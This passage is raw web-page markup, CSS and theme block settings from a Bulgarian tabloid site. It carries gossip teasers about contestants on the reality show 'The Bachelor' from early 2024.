text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_952","tdc_css_class":"tdi_144_952","tdc_css_class_style":"tdi_144_952_rand_style"}';
block_tdi_144_952.td_column_number = "1";
block_tdi_144_952.block_type = "td_flex_block_5";
block_tdi_144_952.post_count = "1";
block_tdi_144_952.found_posts = "11799";
block_tdi_144_952.header_color = "";
block_tdi_144_952.ajax_pagination_infinite_stop = "";
block_tdi_144_952.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_952);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_952 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_58c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_58c" >
<style>

/* inline tdc_css att */

.tdi_145_58c{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_58c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_58c .entry-thumb{
					background-position: center 50%;
				}.tdi_145_58c .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_58c .td-image-container,
				.ie11 .tdi_145_58c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_58c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_58c .td-module-meta-info,
				.ie11 .tdi_145_58c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_58c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_58c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_58c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_58c .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_58c .td-post-vid-time{
					display: block;
				}.tdi_145_58c .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_58c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_58c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_58c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_58c .td-read-more{
					display: none;
				}.tdi_145_58c .td-post-date,
				.tdi_145_58c .td-post-author-name span{
					display: inline-block;
				}.tdi_145_58c .entry-review-stars{
					display: inline-block;
				}.tdi_145_58c .td-icon-star,
                .tdi_145_58c .td-icon-star-empty,
                .tdi_145_58c .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_58c .td-module-comments{
					display: none;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_58c .td-post-category:hover{
					color: #000000;
				}.tdi_145_58c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_58c .td-post-author-name a{
					color: #666666;
				}.tdi_145_58c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_58c .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_58c .td-editor-date,
				.tdi_145_58c .td-editor-date .td-post-author-name,
				.tdi_145_58c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_58c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_58c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_58c .td-module-container:before{
					bottom: -10px;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_58c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_58c .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_58c .td-image-container,
				.ie11 .tdi_145_58c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_58c .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_58c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_58c .td-module-container:before{
					bottom: -10px;
				}.tdi_145_58c .td-post-author-name{
					display: none;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_58c .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_58c .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_58c .td-module-container:before{
					bottom: -15px;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_58c = new tdBlock();
block_tdi_145_58c.id = "tdi_145_58c";
block_tdi_145_58c.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_58c","tdc_css_class":"tdi_145_58c","tdc_css_class_style":"tdi_145_58c_rand_style"}';
block_tdi_145_58c.td_column_number = "1";
block_tdi_145_58c.block_type = "td_flex_block_1";
block_tdi_145_58c.post_count = "4";
block_tdi_145_58c.found_posts = "11799";
block_tdi_145_58c.header_color = "";
block_tdi_145_58c.ajax_pagination_infinite_stop = "";
block_tdi_145_58c.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_58c);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_58c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
